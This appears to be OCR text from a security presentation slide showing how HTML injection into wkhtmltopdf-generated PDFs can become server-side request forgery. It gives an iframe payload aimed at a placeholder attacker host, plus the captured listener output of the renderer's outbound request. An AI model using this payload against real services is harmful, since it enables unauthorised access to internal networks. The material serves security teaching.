 Simple XSS->SSRF via wkhtmltopdf
You notice HTML is rendering within your Generated PDF
● we want to make sure this can communicate with other hosts
○ <iframe src=”http://myhost:myport:443”>
Listening on [0.0.0.0] (family 0, port 443)
Connection from port 443 [tcp/*] accepted (family 2, sport 55864)
GET /SSRF_TEST HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/534.34 (KHTML, like Gecko) wkhtmltopdf_linux_amd64 Safari/534.34
Accept: */*
Connection: Keep-Alive
Accept-Encoding: gzip
Accept-Language: en,*
Host: :443